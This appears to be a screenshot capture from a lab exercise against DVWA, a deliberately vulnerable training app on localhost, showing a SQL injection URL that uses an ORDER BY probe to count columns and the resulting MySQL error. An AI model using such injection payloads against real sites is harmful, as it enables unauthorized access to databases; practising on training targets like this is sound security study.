 127.0.0.1/dvwa/vulnerabilities/s
127.0.0.1/dvwa/vulnerabilities/sqli/?id=5' and 1=1 order by 3--+&Submit=Submit#
Unknown column '3' in 'order clause'
4:30 PM
12/3/2020